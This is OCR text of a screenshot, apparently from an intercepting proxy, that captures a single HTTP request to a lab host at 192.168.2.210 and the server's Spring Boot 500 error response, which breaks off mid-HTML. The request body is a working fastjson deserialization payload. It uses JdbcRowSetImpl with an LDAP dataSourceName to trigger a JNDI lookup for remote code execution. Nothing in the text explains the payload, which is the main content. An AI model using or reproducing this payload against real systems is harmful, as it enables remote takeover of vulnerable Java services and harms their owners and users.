 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.2.210:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 126
11
12 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":
"ldap://192.168.2.210:1389/pdonga",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 08 Sep 2023 09:47:48 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping
for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Fri Sep 08 09:47:48 UTC 2023
</div>
<div>
There was an unexpected error
(type=Internal Server Error, status=500).
</div>
<div>